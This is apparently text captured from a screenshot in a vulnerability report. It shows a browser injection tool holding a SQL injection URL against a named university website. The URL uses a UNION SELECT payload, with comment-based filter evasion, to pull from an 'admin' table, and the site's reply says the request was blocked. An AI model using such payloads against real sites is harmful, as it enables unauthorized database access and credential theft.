 Load URL
http://zsjy.sicnu.edu.cn/news_show.aspx?id=181/**/UNION/**/SELECT/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Enable Post data Enable Referrer
Post data
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页 帮助
www.wooyun.org